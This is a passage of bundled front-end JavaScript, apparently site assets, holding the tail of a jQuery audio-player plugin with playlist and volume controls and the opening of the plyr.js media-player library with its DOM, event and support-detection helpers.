        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
